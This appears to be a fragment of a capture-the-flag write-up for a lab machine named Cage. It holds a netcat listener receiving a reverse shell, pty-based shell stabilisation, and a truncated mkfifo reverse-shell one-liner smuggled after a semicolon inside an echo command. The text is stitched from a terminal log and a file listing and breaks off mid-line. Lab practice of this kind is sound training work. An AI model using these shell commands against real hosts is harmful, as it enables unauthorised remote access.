 ┌──(root㉿kali)-[~/Desktop/Cage]
└─# nc -lnvp 4563
listening on [any] 4563 ...
connect to [10.201.18.126] from (UNKNOWN) [10.201.109.133] 49446
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/cage
$ whoami
cage
$ ls
email_backup
Super_Duper_Checklist
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
cage@national-treasure:~$ export TERM=xterm
export TERM=xterm
cage@national-treasure:~$ ls
ls
email_backup  Super_Duper_Checklist
cage@national-treasure:~$ cat Super_Duper_Checklist
cat Super_Duper_Checklist
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk: THM{ }
cage@national-treasure:~$
4 One. Revamp the website
5 Two. Put more quotes in script
6 Three. Buy bee pesticide
7 Four. Help him with acting lessons
8 Five. Teach Dad what "information security"
9
10 In case I forget....
11
12 echo "hello;rm /tmp/f;mkfifo /tmp/f;cat
13
14
15 shell stablizers:
16 1 - python3 -c 'import pty; pty.spawn("/bin
17 2 - export TERM=xterm
18